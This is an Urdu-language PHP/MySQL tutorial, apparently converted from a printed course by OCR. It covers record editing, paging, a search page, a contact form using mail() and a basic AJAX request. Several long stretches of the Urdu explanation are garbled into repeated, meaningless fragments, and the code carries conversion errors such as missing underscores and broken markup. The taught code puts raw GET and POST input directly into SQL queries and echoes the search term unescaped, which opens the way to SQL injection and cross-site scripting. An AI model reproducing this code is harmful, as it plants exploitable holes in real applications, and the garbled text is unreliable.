id کو پہلے intval فنکشن ہے integer میں تبدیل کرتا ہے پھر اسکو چیک کرتا ہے کہ خالی تو نہیں ہے اور آیا ویلیوا یک intval ہے کہ نہیں۔اگر sid \$\text{sid} ہو اسکو چیک کرتا ہے کہ خالی تو نہیں ہے اور آیا ویلیوا یک intval ہے و edit\_Record\_Form جو edit\_Record\_Form ہے جو edit\_Record\_Form ہے جو اسکے بعد ایک اور شام میں ایک sid کو چم chkID کو پاس کرتے ہیں validation کیلئے ،اگر مارست ہو یہ والے bid کو چم وظام کے اسکے بعد اسکے بعد اسکے

```
function edit_Record_Form($id) {
    //validating $id
    $sid = chkID($id);
    //query (select all record from result table associated with this $id)
    $Query = "SELECT * FROM result WHERE sid = $sid";
    //executing query
    $Result = mysql_query ($Query) or error_Message(mysql_error());
    // if no record found
    if (mysql_num_rows ($Result) <= 0) {
        error_Message("No record Found");
    }
    //get return row in $Row array
    $Row = mysql_fetch_assoc ($Result);</pre>
```

اسکے بعد ہم ایک کیوری لکھتے ہیں اور result میمبل ہے وہ تمام ریکارڈ حاصل کر رہے ہیں جو اس ان اے منسلک ہیں۔ چونکہ Row\$ ایرے پرائمری کی ہے اسکے ہمارے پاس صرف ایک روحاصل ہوگی۔ پھرای طرح کیورک و execute کر کی ہے۔ اس اور ہم نے یہاں اوپ کا استعال نہیں کیا ہے۔ اس Brow میں ہمارے پاس موالے استعال نہیں کیا ہے۔ اس Brow میں ہمارے پاس صرف ایک ہی روحاصل ہوگی کیونکہ کیوری ہیں نے یہاں اوپ کا استعال نہیں کیا ہے۔ اس Brow میں ہمارے پاس صرف ایک ہی روکارڈ حاصل ہوگی کیونکہ کیوری ہیں نے where ہمارے پاس صرف ایک ہی روکارڈ حاصل ہوگی کیونکہ کیوری ہیں نے bic اس میں ہمایا ہے کہ صرف وہ روکارڈ حاصل ہوگی کیونکہ کیوری ہیں نے bic اس میں ہوگی ایک ہمارے ہمانی ہوگی وجہاں کہ وجہاں کی دولت ہمارے ہوگی ہو سے اسکے ایک ان ایک ہو اور کی دولت ہماری ہوگی جسک ہما کہ جبکی وجہ سے اسکے ایک اس مورف ایک ہی روک ہمان ہوگی جسکو ہم Row ایرے میں حاصل کرتے ہیں۔ اسکے بعد ای طرح فارم ہے اور اگر آپ فارم کے حاصل کرتے ہیں۔ اسکے بعد ای طرح فارم ہے اور اگر آپ فارم کے حاصل کرتے ہیں اور پھرانے ویلیوز اور پیونک ویاں ہم نے واد سام اس کرتے ہیں۔ اسکے بعد ای طرح فارم کے واد میاں ہمارے ویلیوز کو فارم کے elements کاریکارڈ کو فتم کرتا ہے اور کی ریکارڈ کو فتم کرتا ہے اور کی ریکارڈ کو فتم کرتا ہے اور کی ریکارڈ کو فتم کرتا ہے اور کی ریکارڈ کو فتم کرتا ہے اور کی ریکارڈ کو فتم کرتا ہے وی دورے ہیں ہوں کو بات ہوں کو بات ہوں کو بات ہوں کوری ہیں آئی ہو۔ اگر آپ ہوگا۔

\*\*Row میں آپ ویکھیں تو ہم صرف اس ریکارڈ کو فتم کر رہے ہیں جانک کوری سٹرنگ ہیں آئی ہو۔ اگر آپ ہوگا۔

\*\*Row میں آپ کو چیک کریں تو آسمیں کی اس کو ان کو فتم کر رہے ہیں ہوں کو بات ہوگا کیوری سٹرنگ ہیں آئی ہو۔ اگر آپ ہوگا۔

\*\*Row میں آپ کو پیک کریں تو آسمیں کی اس کو ان کو فتم کر رہے ہیں ہوگا کی کوری سٹرنگ ہیں آئی ہو۔ اگر آپ ہوگا۔

\*\*Row میں آپ کو پیک کریں تو آسمیں کو بات ہوگا کی کوری سٹرنگ میں آئی ہو۔ اگر آپ کوری ہوگا۔

\*\*Row میں آپ کوری ہوگا کے کوری سٹرنگ کی کوری سٹرنگ کی ہوگا۔

\*\*Row میں آپ کوری ہوگا کے کار کوری سٹرنگ کی ہوگا۔

\*\*Row میں آپ کوری ہوگا کے کوری سٹرنگ کی ہوگا کی کوری سٹرنگ کی ہوگا کوری سٹرنگ کی کوری ہوگا کوری سٹرنگ کی ہوگا کے کوری ہوگا کی کوری ہوگا کی کوری ہوگا کی کوری ہوگا کی کوری ہوگا کی کوری ہوگا کی کوری ہوگا کی کوری ہ

save\_recod کافٹکشن بالکل اس طرح ہے صرف ہم نے کیوری کوتبدیل کیا ہے۔اور ہم اس ریکارڈ کواپ ڈیٹ کررہے ہیں جسکی sid ہارے فارم سے حاصل آنے والے sid کے مطابق ہو۔اگر آپ فارم کو دیکھیں تو آسمیں ہم ایک hidden فیلڈ کو بھی سنڈ کرتے ہیں جواس student کی sid پر مشتمل ہوگی جسکار یکارڈ اپ ڈیٹ کرنا ہو۔اوراس فٹکشن میں ہم ID وریبل میں اس ویلیوکوحاصل کررہے ہیں۔

```
//query for unpating record
$query = "UPDATE result SET sname = '$Name',marks = $Marks
WHERE sid = $ID";
```

باقی دونوں فنکشنز error\_Message اور cleanString ویسے ہی ہیں۔

### الله ريكارولسك مين paging كرنا

جوں جوں آپ students کا ریکارڈ انسرٹ کرتے جائیں گے آپ کے پاس list بڑھتا جائے گا جہاں آپ کوریکارڈ میں پیجنگ کرنے کی ضرورت ہوگی۔ پیجنگ آپ نے بہت سارے ویب سائٹس پردیکھے ہوئے جوریکارڈ کے ایک لمبےلٹ کو مختلف پیچوں پر تقسیم کرنے کیلئے استعال ہوتا ہے۔ اس سے پہلے آپ نے SELECT شینٹنٹ میں ایک سادہ ساطریقہ کہلے آپ نے SELECT شینٹنٹ میں ایک سادہ ساطریقہ استعال کر کے دیکارڈ زمیں پیچنگ کرنا سیکھیں گے۔ آپ دوبار new\_record.php کو کھولیں جو آپ نے پیچیلی کلاس میں بنایا تھا۔ اگر آپ کو یا دہو تو آسیس ہم نے ایک فنکشن بنایا تھا کہ Show\_Records کنام سے جو ہمارے ٹیبل کا ساراریکارڈ آ خرمیں ایک لسٹ کی شکل میں دیکھا تا تو آپ سرف تھا۔ اس میں ریکارڈ زیادہ ہوجائے تو یہ سٹ بہت کہی ہوجائے گی جو بہت برا گلے گا اسلئے آسیس پیچنگ کی ضرورت ہے۔ آپ صرف تھا۔ اب اگر ہمارے ٹیبل میں ریکارڈ زیادہ ہوجائے تو یہ لسٹ بہت کمی ہوجائے گی جو بہت برا گلے گا اسلئے آسیس پیچنگ کی ضرورت ہے۔ آپ صرف تھا۔ اب اگر ہمارے ٹیبل میں ریکارڈ زیادہ ہوجائے تو یہ لسٹ بہت کمی ہوجائے گی جو بہت برا گلے گا اسلئے آسیس پیچنگ کی ضرورت ہے۔ آپ صرف show\_Records\_List

```
//function for record listing
function show Records List() {
  // page name for link, this will same the page, require for paging
  $page name = $ SERVER['PHP SELF'];
  //get start value for page
  $start = $ GET['start'];
  if (!isset($start)) {
    \$start = 0;
  //records per page
  $limit = 5;
  //next and previous opration
  $back = $start - $limit;
  $next = $start + $limit;
  //retrive data from table
  $result2 = mysql query("SELECT * FROM result") or
  error Message (mysql error());
  جاری ہے۔۔۔۔
```

```
//get number of records in table
 $nume = mysql num rows ($result2);
 $result = mysql query ("SELECT * FROM result
                   ORDER BY sid DESC
                   LIMIT $start, $limit") or
 error Message(mysql error());
 //if no record exist
 if (mysql num rows ($result) <= 0) {
   error Message ( "No record in result table" );
 //table header
 print "
     SIDStudent Name
     Marks Edit Record
     Delete";
 //loop through record set, create table and show results
 while ($Row = mysql fetch array ($result)) {
 print "". $Row['sid']."
     " . $Row['sname'] . "
     " . $Row['marks'] . "
     <a href='edit.php?do=edit&sid=" .$Row['sid']
     Edit</a>
     <a href='edit.php?do=del&sid=" .$Row['sid']."'>
     Delete</a>";
   print "";
 print "
 ";
 //previous link
 if ($back >= 0) {
   print "<a href='$page name?start=$back'>Prev</a>" ;
 $j = 1;
 //printing page numbers as bar
 for (\$i = 0; \$i < \$nume; \$i = \$i + \$limit) {
   if ($i <> $start) {
     print " <a href='$page name?start=$i'>$j</a> " ;
   } else {
   // Current page will not displayed as link
     print "<span style='font:bold;'>$j</span>" ;
   چاری ہے۔۔۔۔
```

```
$j++;
}
if ($next < $nume) {
   print "<a href='$page_name?start=$next'> Next </a>" ;
}
print "" ;
//end of function
}
```

| New Result   |  |
|--------------|--|
| Student Name |  |
| Marks        |  |
| Add Record   |  |

| Reco | Record Listing         |       |             |        |  |  |
|------|------------------------|-------|-------------|--------|--|--|
| SID  | Student Name           | Marks | Edit Record | Delete |  |  |
| 27   | Tahir                  | 33    | Edit        | Delete |  |  |
| 26   | Shabir Ahmed           | 56    | Edit        | Delete |  |  |
| 25   | Noman                  | 30    | <u>Edit</u> | Delete |  |  |
| 7    | Asif Mobeen            | 53    | Edit        | Delete |  |  |
| 6    | Javed Iqbal            | 32    | Edit        | Delete |  |  |
|      | 1 <u>2</u> <u>Next</u> |       |             |        |  |  |

### بیکیےکام کرتاہے؟

وریتل میں حاصل کررہے ہیں۔ اور پھر Next کے لئک سے پہلے اسکا اور next وریبل میں جو ویلیو ہے، کا مواز نہ کرتے ہیں ایسی ہم تب Next کئی ہم تب Next لئک پرنٹ کرتے ہیں اگر ہمارے پاس اے استے ریکارڈ زموجود ہوں بھلے ہم ویکھا سے ۔ ایک for اوپ آپونظر آ رہا ہے جو لئس کی شکل میں تمام حبی ویک پہلی پر کرنے جانے استادہ اللہ اللہ اللہ ہم الگر آپ plus کرتے ہیں اوب بیلی اللہ اللہ اللہ بھر اللہ آپ plus کرتے ہیں کیونکہ ہم نے اسلام اللہ بھر اللہ اللہ اللہ اللہ اللہ کررہے ہیں اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ اللہ بھر اللہ بھر اللہ بھر اللہ

## 🤏 ريكارة كوتلاش كرنا:

اگرریکارڈ بہت زیادہ ہوں اورائمیں کی ایسے ریکارڈ کو تلاش کرنا ہوجسکے ٹیکسٹ کا ہمیں exact پنۃ نہ ہوتو ایک صورت میں ہم SELECT سٹیٹنٹ میں LIKE کا استعال کرتے ہیں جو آپ پہلے دیکھ چکے ہیں۔اب ہم اپنے پر وگرام کو آگے بڑھاتے ہوئے ائمیں سرچ کی سہولت بھی فراہم کرتے ہیں۔آپ دوبار new\_record.php کوکھولیں اور ()print\_Form فنکشن کے فور اُبعد مندرجہ ذیل کوڈ type کریں۔

| Searc       | h by Name:                 |       | 8           | Search |
|-------------|----------------------------|-------|-------------|--------|
| New         | Result                     |       |             |        |
| Stude       | ent Name                   |       |             |        |
| Mark        | ıs                         |       |             |        |
| A           | dd Record                  |       |             |        |
| Reco<br>SID | rd Listing<br>Student Name | Marks | Edit Record | Delete |
| 27          | Tahir                      | 33    | Edit        | Delete |
| 26          | Shabir Ahmed               | 56    | Edit        | Delete |
| 25          | Noman                      | 30    | Edit        | Delete |
| 7           | Asif Mobeen                | 53    | Edit        | Delete |
| 6           | Javed Igbal                | 32    | Edit        | Delete |

12 Next

اب ایک نئی فائل کھولیں اوراسمیں مندرجہ ذیل کوڈٹائپ کرکے htdocs->mysql کے فولڈرمیں search.php کے نام ہے محفوظ کرلیں۔

```
<?php
 //connection file
 include "connection.php";
 $search Value = trim($ GET['search']);
 if (empty ($search Value)) {
   die("Please enter some value in search field" );
 if (strlen ($search Value) < 3 ) {
   die("Search keyword is too small");
 $query = "SELECT * FROM result
      WHERE sname LIKE'%$search Value%'
      ORDER BY sid DESC" ;
 $result = mysql query ($query) or die (mysql error());
  //if no record found
   if (mysql num rows ($result) <= 0) {
     die ("Sorry! No record found" );
   print "<h3> Search Results for: <u>$search Value</u></h3>";
   //table header
   print "
       SIDStudent Name
       Marks Edit Record
       Delete";
 جاری ہے۔۔۔۔۔
```

اب آپ براؤزر میں new\_record . php کو کھولیں اور سرچ ٹیکسٹ بکس میں ahmed ٹائپ کر کے search بٹن کو کلک کریں۔



یقیناً یہ پروگرام کوئی اتنامشکل نہیں ہے اور اس سے ملتی جاتی بہت سارے مثالوں کو آپ نے تفصیل سے پڑھا۔ صرف کیوری میں ہم نے SELECT سے سیٹ لیا کے استعال کیا ہے جو آپ پہلے پڑھ کے ہیں۔ یعنی new\_record.php پر جو سرچ فارم ہے اسکوہم GET میتھڈ سے سیٹ کرتے ہیں اور search\_php میں ماسک کرتے ہیں۔ اسکے بعد کچھ کرتے ہیں اور search.php میں ماسک کرتے ہیں۔ اسکے بعد کچھ ساوے سے اسکے بعد کچھ ساوے سے اسکے بعد کچھ سے ماسک کرتے ہیں اور کیوری میں LIKE آپریٹر کوہم search\_Val ویریبل کو پاس کررہے ہیں جو ہارے سرچ فارم کے میک سے حاصل ہونے والی ویلیو پر مشتمل ہے۔

اميدكرتا ہوں كه آج كاسبق آپكوپسند آيا ہوگا غلطي معاف، دعاؤں ميں يا در كھيں ۔اللہ حافظ

شكيل محمد خان

shakeel599@gmail.com

000000000000

### پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی اکیسویں کلاس میں خوش آمدید

اسلام عليكم

# پ ایکی پی ہےای میل بھیجنا:

ای میل سنڈ کرنا ہرویب اپلی کیشن کی ضرور مات میں شامل ہوتا ہے جس کے ذریعے وہ پوزر سے communications کرتے ہیں۔ پی ای پی ای میل سنڈ کرنے کیلئے() mail کا ایک بہت ہی آ سان فنکشن فراہم کرتی ہے جسکے ذریعے ہم اپنی سکر پٹ سے ای میل سنڈ کر سکتے ہیں۔

## 🏶 ()mail فنكشن

bool mail ( string to, string subject, string message [, string additional\_headers [, string additional\_parameters]] )

یہ نکشن پانچ arguments لیتا ہے جسمیں آخری دواختیاری ہیں اور اسکوہم عمو ما پہلے تین arguments پاس کرتے ہیں۔ پہلا آپ نے to ہے بیلے آپ نے to ہے بیلے آپ نے to ہے بیلے آپ نے to ہے بیلے آپ نے php.ini ہوتا ہے۔ ای میل سنڈ کرنے سے پہلے آپ نے php.ini ہوتا ہے۔ ای میل سنڈ کرنے سے پہلے آپ نے php.ini ہوتا ہے۔ ای میل سنڈ کرنے سے پہلے آپ نے php.ini کو سنگر کرنا ہوتی ۔ اگر آپ نے اپنے لوکل کم پیوٹر سے ای میل کا فنکشن استعال کرنا ہے تو php.ini کو سرچ کریں اور آمیں SMTP کی سٹنگ اپنے سرور کے مطابق کریں جہاں default طور پر southost ہوتا ہے۔ اگر آپی سائٹ آن لائن ہے تو پھر فکر مند ہونے کی ضرورت نہیں کے ونکہ یہ سٹنگر Bosting والے کر چے ہوتے ہیں۔

```
[mail function]
; For Win32 only.
SMTP = localhost
smtp_port = 25
```

اب ہم contact us کیلئے ایک پروگرام بناتے ہیں جہال سے یوز رہم سے رابطہ کرسکے گا۔مندرجہ ذیل کوڈ کو htdocs میں mail\_form.htm کے نام سے محفوظ کریں۔

```
Subject:
 <input name="subject" type="text" size="53" />
 Message
 <textarea name="message" cols="50" rows="8" ></textarea>
   
 <input name="Submit" type="submit" value="Send Message" />
 <input name="reset" type="reset" value="Reset" />
</form>
```

| Your name |                    |
|-----------|--------------------|
| Email     |                    |
| Subject:  |                    |
| Message   |                    |
|           | Send Message Reset |

اگرآپ فارم کےaction پٹر بیوٹ میں دیکھیں تو ہم نےmail.php دیا ہے جہاں ہے ہم میل کوسنڈ کریں گے۔ فارم بنانے کے بعداب مندرجہ ذیل کوڈ کوhtdocs میںmail.php کے نام ہے محفوظ کریں۔ mail.php

```
<?php
      //getting form values
      $name=trim($ POST['name']);
      $email=trim($ POST['email']);
      $subject = trim($ POST['subject']);
      $user msg = trim($ POST['message']);
      if (empty ($name) || empty ($email) || empty ($subject) || empty ($user msg)) {
      die ("Empty form fields, please go back and correct them.
      <a href='javascript:history.go(-1)'>Go back</a>");
      //preparing mail body
      section for the section of the section of the sec
      secsion = "<b>Full Name: </b>" .sname . "\r\n<br>";
      $message .= "<b>Subject: </b>" . $subject. "\r\n<br>";
      $message .= "<b>Message: </b><br>" .$user msg. "\r\n<br>";
      $to="email"; //enter your email address here
      //additional headers
      $headers = "MIME-Version: 1.0" . "\r\n" ;
      $headers .= "Content-type:text/html;charset=iso-8859-1" . "\r\n"
      $headers .= 'From: <Your Website>' . "\r\n";
      //$headers .= 'Cc: ' . "\r\n";
      if (mail ($to,$subject,$message,$headers)) {
            echo "<center><br>Thank you for your contact.
            We will get back to you soon. <br>
            <a href='index.php'>Back</a></center>";
      }else{
            echo "Fail to send message" ;
?>
```

## 🐞 پروگرام کیسے کام کرتا ہے؟

سب سے پہلے ہم فارم ویلیوز حاصل کررہے ہیں۔اسکے بعد خالی فیلڈز کو چیک کرتے ہیں۔\$message کے نام سے ایک ویریبل میں ہم نے ای میل کی لوک پہلے ہم فارم ویلیوز حاصل کررہے ہیں۔اسکے بعد خالی فیلڈز کو چیک کرتے ہیں۔پہلی آپ نے وہ ای میل ایڈریس دینا ہے جسکویہ میل جانی میل کی body بنائے ہم نے headers کا ایک ویریبل بنایا ہے۔() mail فنکشن کے چو تھے header میں ہم اضافی header بھی سنڈ کر سکتے ہیں جس کیلئے ہم نے FROM کی انفصیلات بھی سنڈ کر سکتے ہیں کہ یہ ہے اور اسمیس ہم HTML فارمیٹ میں میل کے headers سنڈ کر سکتے ہیں کہ یہ میل کی اور اسمیس ہم السان کا نام دے رہے ہیں۔اسکے علاوہ headers میں آپ CDاور BCc بھی وے سکتے ہیں۔ تمام میل کس نے جباں ہم اپنے ویب سائٹ کا نام دے رہے ہیں۔اسکے علاوہ headers میں آپ CDاور BCc بھی وے سکتے ہیں۔تمام

ضروری ویریبل بنانے کے بعد انکوہم()mail فنکشن کو پاس کررہے ہیں۔اگرمیل سنڈ ہوجائے تو بیفنکشن trueریٹرن کرتا ہے اور if کا پہلا بلاک رن ہوگا۔مسئلے کی صورت میں بیفنکشن falseریٹرن کریگا اور else کا بلاک رن ہوگا جوایک error پر مشتمل ہے۔اگر آپ کے پاس لوگلی بیسکر پٹ کا منہیں کرتا تو ان دونوں پیچوں کوکسی آن لائن سرور پرٹمیٹ کریں جوسکر پٹ کے ذریعے میل جیجنے کی سہولت فراہم کرتا ہو۔

## پيانچ پياورAJAX

بہت سارے دوستونے ajax سیجنے کی خواہش ظاہر کی ہے اور ہم انکی فرمائش پراس ٹا پک کوبھی شامل کررہے ہیں امیدہ کہ دوہ اس سے مستفید ہونگے۔
سبق نمبر 5 میں آپ نے HTTP Respone او HTTP Respone کو تفصیل سے پڑھا تھا اور آپ کوبی آئیڈیا ہے کہ کیسے کلائٹ ،سرور آپ سبق نمبر 5 میں آپ نے دیکھا ہوگا کہ براؤزر کا پوراصفحہ ریفریشن ہوجا تا ہے اور ایک میں معلومات کوشیئر کرتے ہیں عوماً ایک ویب سائٹ میں کسی گنگ کرنے سے آپ نے دیکھا ہوگا کہ براؤزر کا پوراصفحہ ریفریشن ہوجا تا ہے اور ایک request مکمل ہوتا ہے اور ہم نے ریکھی پڑھا تھا کہاس طریقے میں ایک وقت میں صرف ایک ہی request بھیجی جاسمتی ہے۔



( آج کل انٹرنٹ پرجس طریقے ہے response/request ہوتے ہیں )

کا کٹ سرورکوایک response بھیجنا ہے اور response کی صورت میں براؤزرکا پوراصفحہ ریفریش ہوکرموصول شدہ request کو وڈکرتا ہے۔ یہ طریقہ بہت سار علی developers کو پہند نہیں آیا کیونکہ ہر request/response پر پوری ویب سائٹ بار بارلوڈ ہوتی اورانہوں نے ایک ایسے طریقہ کی فرمائش شروع کر دی جسکے ذریعے ایک انٹرنٹ ابلی کیشن ایک ڈسک ٹاپ ابلی کیشن کی طرح کام کر ہے۔ جہال reload، وقت گے اور پوراصفحہ بار بار reload، نہ ہو۔ انگی اس آواز پر بہت سارے جوابات آئے جسمیں Flash، Flash وقت گے اور پوراصفحہ بار بار podest/respone نہ ہو۔ انگی اس آواز پر بہت سارے جوابات آئے جسمیں Plash، فیربھی طل نہیں ہوا۔ یہال پر Ajax فورٹ کو کی طرح کھینے تا شروع کر دیا جب شروع شروع میں افزاد بھی متعارف ہوئے لیکن مسئلہ پھر بھی طل نہیں ہوا۔ یہال پر Ajax نے انٹرنٹ پر جنگل کی آگی طرح کھیل گیا۔

سب سے پہلے تو ہم و کیھتے ہیں کہ ajax کیا چیز ہے؟ Asynchronous JavaScript and XMD AJAX کا محف ہے جو Jesse James Garrett نے سب سے پہلے بیان کیا۔ اور بیکوئی ٹی لینگو نج یا ٹی ٹیکنالو جی نہیں ہے اور نہ بی اسکوآ پ ٹیکنالو جی کہ سکتے ہیں بلکہ یہ جاواسکر پٹ کے Jesse James Garrett کو استعال کرتے ہوئے اس پروسس کا نام ہے جو asynchronously یعنی متحرک انداز میں ویب میں متعارف ہوا تھا اور مرور سے معلومات حاصل کرتا ہے۔ اگر ہم XMLHttpRequest کی تاریخ دیکھیں تو یہ 1998ء میں جاواسکر پٹ میں متعارف ہوا تھا اور مرور سے معلومات حاصل کرتا ہے۔ اگر ہم SMLHttpRequest کی تاریخ دیکھیں تو یہ 1998ء میں جاواسکر پٹ میں متعارف ہوا تھا اور مسلم کی تاریخ دیکھیں ہوا گاستعال پہلے کیوں نہیں ہوا؟ اسکا جواب تو میں مجھی نہیں ہتا میرے خیال میں شا یدلوگوں کو اسکا سے محصوب سے بیان کیا اور اسکوا یک نام دیا اور المسلم نے اسکان میرے خیال میں شا یدلوگوں کو اسکا سے علی مقالور جب James نے اسکو تفصیل سے بیان کیا اور اسکوا یک نام دیا اور اسکوا یک نام دیا ور اسکان می مقبولیت زیادہ ہوگئی۔

Request/Response 2

Request/Response 2

Web Page

انٹرنٹ پرAJAX کواستعال کرتے ہو \_grequest/respons کاعمل جسمیں بغیرکوئی پیچے ریفریش ہوئے ایک وقت میں ایک ہی پیچ ہے زیاد drequest بھی بیجیج جاسکتے ہیں۔

### AJAX کوچلانے کیلئے کیا در کارہے؟

چونکہAJAX جاواسکر پٹ کے فنکشنز پرمشمل ہوتا ہے اسلئے کلائٹ کے براؤزر پر جاواسکر پٹenable ہونا چاہیے اور بی تقریباً تمام ویب براؤزر زپر جاواسکر پٹ AJAX جاواسکر پٹ آنمام ویب براؤزر زپر جاواسکر پٹ Apple Safari (1.2 and higher)، Firefox (all versions)، (IE(4.0 and higher)، Apple Safari و پٹر ہشامل ہیں۔
(7.1 and higher)، Opera (7.6 and higher)، Vetscape و غیرہ شامل ہیں۔

اچھااب آپ نے اگر سبق نمبر 5 کو study کیا ہے یانہیں کیا ، آپ آ گے جانے سے پہلے اسکوایک دفعہ پڑھ لیں کیونکہ جب تک آپ کو HTTP اچھا اب نے اگر سبق نمبر 5 بھی اس ٹا پک کا ایک حصہ ہے۔ دوسری بات request/response کا پیتے نہیں ہوگا آ پکو AJAX سمجھنے میں مسئلہ ہوگا۔ آپ سمجھ لیس کہ سبق نمبر 5 بھی اس ٹا پک کا ایک حصہ ہے۔ دوسری بات کہ آپ کو جا واسکر پٹ پرکسی حد تک کمانڈ ہونی جا ہے تب ہی آپ AJAX میں اپلی کیشنز بنا سکیں گے۔

اب ہم ایک مثال دیکھتے ہیں جسمیں ہم پی ایکی پی کے پیچ کوAJAX کے ذریعے requestسنڈ کرتے ہیں۔htdocs کے فولڈر میں ajax کے نام سے ایک نیا فولڈر بنا ئیں اور مندرجہ ذیل کو requestpage.php کے نام سے محفوظ کریں۔

```
<?php
  print "Hello world! AJAX is working on my page" ;
?>
```

اوراسکو ajaxtest.html کے نام سے محفوظ کریں

اسکے بعد مندرجہ ذیل کوڈ کو ajax.js کے نام سے محفوظ کریں۔

```
//Create a boolean variable to check for a valid IE instance.
  var xmlhttp = false;
  //Check if we are using IE.
  try {
    //If the javascript version is greater than 5.
    xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
  } catch (e) {
    //If not, then use the older active x object.
  try {
    //If we are using IE.
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  } catch (E) {
    //Else we must be using a non-IE browser.
    xmlhttp = false;
  //If we are using a non-IE browser, create a JavaScript instance of the
object.
  if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
    xmlhttp = new XMLHttpRequest();
  function request(page,objDiv) {
    var serverPage = page + "?time=" + new Date().getTime();
    var obj = document.getElementById (objDiv);
    obj.innerHTML = "Loading..";
    xmlhttp.open("GET", serverPage);
    xmlhttp.onreadystatechange = function() {
       if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
         obj.innerHTML = xmlhttp.responseText;
  xmlhttp.send(null);
اب اسکوٹمیٹ کرنے کیلئے براؤزر میں localhost/ajax/ajaxtest.html لکھیں اورsend requestکانک پر کلک کریں تو آپ
                      دیکھیں گے کہ بغیر پیچ ریفریش ہو نے contents کے requestpage.php کے contents کی پیچ پرلوڈ ہوجا کیں گے۔
```

## پیروگرام کیےکام کرتاہے؟

سب سے پہلے ہم ajax.js پر بات کرتے ہیں جو javascript کی کوڈ پر شمل ہے۔ پہلے ہم XMLHttpReque کا او بجیکٹ بنارہے ہیں اور چونکہ مختلف ورژنز چیک کرتے ہیں کیونکہ IE کے پونکہ مختلف ورژنز چیک کرتے ہیں کیونکہ IE کے پونکہ مختلف ورژنز چیک کرتے ہیں کیونکہ IE کے پرائے اور نے ورژنز میں XMLHttpReques کا او بجیکٹ مختلف طریقے سے بنا تا ہے یعنی اگر یوزر IE کا نیا ورژن استعال کر رہا ہے تو پہلا کے پرانے اور نے ورژنز میں XMLHttpReques کا او بجیکٹ مختلف طریقے سے بنا تا ہے یعنی اگر یوزر IE کا نیا ورژن استعال کر رہا ہے تو پہلا try بلاک او بجیکٹ بنادے گا اور اگر پرانا ورژن ہے تو دوسرا بلاک میکام کرے گا۔

```
//Check if we are using IE.
try {
    //If the javascript version is greater than 5.
    xmlhttp = new ActiveXObject("Msxm12.XMLHTTP");
} catch (e) {
    //If not, then use the older active x object.
try {
    //If we are using IE.
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
    //Else we must be using a non-IE browser.
    xmlhttp = false;
}
```

آپ دیکیورہے ہیں کہ xmlhttp کا اوبجیکٹ نے ورژن میں Msxml2.XMLHTTP ہے، اور پرانے میں xmlhttp ورژن میں Msxml2.XMLHTTP کا اوبجیکٹ بن جائے گا جبکہ Eانہ ہونے کی صورت میں xmlhttp وریبل سے بنا تا ہے۔اگر یوزر Eااستعال کر رہا ہوتو اس کوڈ سے XMLhttp کا اوبجیکٹ بن جائے گا جبکہ Eانہ ہونے کی صورت میں xmlhttp وریبل false ہوجائے گا اور پنچے والا کوڈرن ہوگا جودوسرے براؤزر کیلئے XMLhttp کا اوبجیکٹ بنا تا ہے۔

```
//If we are using a non-IE browser, create a JavaScript
instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
   xmlhttp = new XMLHttpRequest();
}
```

اب اگریوزر III استعال کرر ہاہوی Netscape، Firefox وغیر وسب پر ہمارا پروگرام چلےگا۔ بلالہ او بحیکٹ بنانے کے بعد ہم دوسر نے نکشن کو ہم نے Netscape، Firefox کا نام دیا ہے اور بیدو حصرف جاتے ہیں جواس او بحیک کو استعال کرتے ہوئے سرور کو request سنڈ کرتا ہے۔ اس فنکشن کو ہم نے contents کو دو کر کا ہوجس پر امیٹرز لیتا ہے۔ پہلا اس بچے کا نام جس کو request بھیجنا ہواور دوسرا و element جس میں econtents کو دو کر کرنا ہوجس پر امیٹرز لیتا ہے۔ پہلا اس بچے کا نام جس کو response کے تعریب کا بنایا ہے۔ سمیں ہم کیلئے ہم نے server Page میں بنایا ہے۔ سمیں ہم کیلئے ہم نے timestamp میں میں تا ہو الی ویلیو کے ساتھ cashe کو کوری سٹرنگ کے طور پر دے رہے ہیں جبکا مقصد cashe کو ختم کرنا اور ہر میں تا نے والی ویلیو کے ساتھ timestamp کو کیوری سٹرنگ کے طور پر دے رہے ہیں جبکا مقصد contents updated پر وصور پر دوے رہے ہیں جبکا مقصد contents سے دوسر کہ دوسر کہ دوسر کو دوسر کو دوسر کے دوسر کو دوسر کو د

```
function request(page,objDiv) {
  var serverPage = page + "?time=" + new Date().getTime();
  var obj = document.getElementById (objDiv);
  obj.innerHTML = "Loading..";
  xmlhttp.open("GET", serverPage);
  xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
      obj.innerHTML = xmlhttp.responseText;
    }
}
```

